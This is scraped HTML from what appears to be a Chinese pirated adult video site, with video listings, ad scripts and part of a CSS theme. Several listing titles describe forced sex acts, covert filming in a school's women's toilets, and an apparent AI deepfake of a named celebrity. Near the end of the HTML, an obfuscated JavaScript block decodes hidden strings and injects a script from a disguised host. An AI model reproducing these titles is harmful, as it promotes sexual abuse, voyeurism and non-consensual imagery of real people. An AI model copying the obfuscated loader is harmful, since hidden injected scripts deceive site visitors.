					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316884/" title="万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗" style="background: url(https://guzwiayz.com/20260124/nYIPSSk8/1.jpg?t=1769311665);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316884/" title="万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗">万人求购魔都极品白富美反差婊富家女包养鸭子被各种颜射操成母狗</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316883/" title="AI-杨颖-醉酒后的女人性欲大爆发" style="background: url(https://guzwiayz.com/20260124/LARD8VYt/1.jpg?t=1769311663);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316883/" title="AI-杨颖-醉酒后的女人性欲大爆发">AI-杨颖-醉酒后的女人性欲大爆发</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316882/" title="新婚弟媳一个人在家强行拉扯逼迫口交" style="background: url(https://guzwiayz.com/20260124/qXX6GvID/1.jpg?t=1769311655);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316882/" title="新婚弟媳一个人在家强行拉扯逼迫口交">新婚弟媳一个人在家强行拉扯逼迫口交</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316881/" title="新婚不久就出来偷情的大奶骚妇" style="background: url(https://guzwiayz.com/20260124/enowEBy1/1.jpg?t=1769311655);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316881/" title="新婚不久就出来偷情的大奶骚妇">新婚不久就出来偷情的大奶骚妇</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316880/" title="玩弄嫩妹我就大鸡巴使劲操好痛" style="background: url(https://guzwiayz.com/20260124/4pwW6YPn/1.jpg?t=1769311650);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316880/" title="玩弄嫩妹我就大鸡巴使劲操好痛">玩弄嫩妹我就大鸡巴使劲操好痛</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-4 col-md-4 col-sm-4 col-xs-1 hidden-sm hidden-xs">
					<div class="myui-vodlist__box">
					 <!-- myui-vodlist__thumb-->
			<a class="myui-vodlist__thumb wide lazyload" href="/vod/detail/id/316879/" title="新娘伴郎淫乱事件把极品新娘献给伴郎任操新郎看着打飞机" style="background: url(https://guzwiayz.com/20260124/HZyDhHAW/1.jpg?t=1769311650);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span>
			<span class="pic-text text-right">第1集</span>	</a>									
			<div class="myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/vod/detail/id/316879/" title="新娘伴郎淫乱事件把极品新娘献给伴郎任操新郎看着打飞机">新娘伴郎淫乱事件把极品新娘献给伴郎任操新郎看着打飞机</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div> <!-- 猜你喜欢--><!-- JuicyAds v3.0 --><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script><ins id="1093885" data-width="300" data-height="100"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093885});</script><!--JuicyAds END--><!--<script>if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4764388&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }else { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4766600&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }</script>-->	</div><div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">						<div class="myui-panel myui-panel-bg clearfix hidden-xs">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">中字二区热播</h3>	
				<a class="more text-muted" href="/vod/show/by/hits/id/2/">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>

<!-- JuicyAds v3.0 --><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script><ins id="1093885" data-width="300" data-height="100"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093885});</script><!--JuicyAds END--><!--<script>if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4764388&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }else { document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4766600&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>'); }</script>-->
<br>
<br>

<!-- JuicyAds v3.0 --><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script><ins id="1093884" data-width="300" data-height="250"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093884});</script><!--JuicyAds END--><!--<iframe src="//a.magsrv.com/iframe.php?idzone=4766594&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>-->
<br>
<!--
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://guzwiayz.com/20260124/YQTxSWtt/1.jpg?t=1769257935);" href="/vod/detail/id/316806/" title="ALDN-401-C 洗脳された母 いつでも中出しさせてくれる"></a>
	</div>-->
	<div class="detail detail-side">
		<h4 class="title"><a href="/vod/detail/id/316806/"><i class="fa fa-angle-right text-muted pull-right"></i> ALDN-401-C 洗脳された母 いつでも中出しさせてくれる</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>中文字幕,爱播资源，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/vod/detail/id/316806/" title="ALDN-401-C 洗脳された母 いつでも中出しさせてくれる">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1集</span>
	<span class="badge badge-radius badge-first">1</span>ALDN-401-C 洗脳された母 いつでも中出しさせてくれる</a>
</li>
					<li>
	<a href="/vod/detail/id/313033/" title="[荻原沙优]OVA夢見ル乙女 # 3">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1集</span>
	<span class="badge badge-radius badge-second">2</span>[荻原沙优]OVA夢見ル乙女 # 3</a>
</li>
					<li>
	<a href="/vod/detail/id/310672/" title="富哥车震群P当富哥就是爽网红女神随便操">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1集</span>
	<span class="badge badge-radius badge-third">3</span>富哥车震群P当富哥就是爽网红女神随便操</a>
</li>
					<li>
	<a href="/vod/detail/id/310311/" title="风骚轻熟女大屁股人妻玩刺激做爱打电话毒龙爽翻了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1集</span>
	<span class="badge badge-radius">4</span>风骚轻熟女大屁股人妻玩刺激做爱打电话毒龙爽翻了</a>
</li>
					<li>
	<a href="/vod/detail/id/308252/" title="厕拍大神潜入艺校女厕所偷拍个个都是高颜值气质美女">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1集</span>
	<span class="badge badge-radius">5</span>厕拍大神潜入艺校女厕所偷拍个个都是高颜值气质美女</a>
</li>
									
							</ul>	
		</div>
	</div>
</div> <!-- 热播-->				<!--  arthot 资讯-->	</div></div>    </div>	<span class="mac_hits hits hide" data-mid="1" data-id="222772" data-type="hits"></span>	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="/vod/play/id/222772/sid/1/nid/1/" data-sid="0" data-nid="0"></span>						<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89b8bbbabdbcbfc9fdecfafda7eae7">[email&#160;protected]</a> （我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
				 <a target="_blank" href="/template/2257.html" target="_blank">2257</a><span class="split-line"></span>
				 <a target="_blank" href="/template/dmca.html" target="_blank">DMCA</a><span class="split-line"></span>

					<a target="_blank" href="/map/index/">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/360.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2019 JavBus -日本成人影片在线看  icp123		</p>
				<div class="tongji"></div>
			</div>
		</div>
	</div>
</div>

<div class="myui-nav__tabbar">
		<a class="item" href="/vod/type/id/1/">
		<img class="icon-img" src="/template/24/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vod/type/id/2/">
		<img class="icon-img" src="/template/24/statics/icon/icon2_on.png"/><p class="title">剧集</p>
		</a>
		<a class="item" href="/vod/type/id/3/">
		<img class="icon-img" src="/template/24/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
 

		<a class="item" href="/">
		<img class="icon-img" src="/template/24/statics/icon/icon5.png"/><p class="title">首页</p>
		</a>
		<a class="item" href="/vod/show/by/time/id/20.html">
		<img class="icon-img" src="/template/24/statics/icon/icon6.png"/><p class="title">分类</p>
		</a>
		
				<a class="item" href="//youbook.icu" target="_blank">
		<img class="icon-img" src="/template/24/statics/icon/icon4.png"/><p class="title">小说</p>
		</a>
 
 
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>

		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>

	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<!--
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','http://tva1.sinaimg.cn/large/0060lm7Tly1g5bagaaexaj30es0ekwhq.jpg','扫一扫关注我们')"><i class="fa fa-wechat"></i></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/24/statics/img/wechatcode.png" />
				</div>
				<p>扫一扫关注我们</p>
			</div>
		</div>
	</li>
	<li><a href="/gbook/index/" title="留言反馈"><i class="fa fa-commenting"></i></a></li>-->
	</ul>
	<div class="hide">统计代码</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/javascript" src="/template/ex.js?2023"></script>


<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();MyTheme.Other.Skin();MyTheme.Other.Share();</script>
	<script type="text/javascript">
console.log("%c 本模板来自于javbus.sbs","background: rgba(252,234,187,1);color:red;font-size:20px");
</script>



<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e14" data-zoneid="4812020"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write('<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"><\/script><ins class="eas6a97888e" data-zoneid="4812056"></ins> <script>(AdProvider = window.AdProvider || []).push({"serve": {}});<\/script>');
 }
</script> 



 <script type="text/javascript">
 var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz01234567894z09h8fqcwtre2ou57lpgx3iydkjn6svm1ab', b:'{"AZIb":"jvmn1", "BVIb":"1sjvkv", "CXrr1":"g29h7", "DLtag":"j", "Emjk5":"", "XCge1s":"u.tpz0q.0rog9" , "Zt1":"uou04lq.2hp", "ZZ1":"u.qqeou.0rog9" }', c:'{"Abkr221":"l07cup", "Bo9ssm":"//092.tpz0q.0rog9/4uu.wl"}', d:'{"Ag4":"zo9y", "Bx1":"4uuh29Cqcr9", "Cky":"l70", "Dmg":"07h4phErheh2p"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
 
 </script>           <!-- 底部文件--><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4498e03b77df63',t:'MTc2OTQ3ODYwNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef3449ef49b488ba098098bf777a2c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: http://javbus.sbs/template/24/statics/css/mytheme-ui.css?v=1.1
body_size: 7348
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
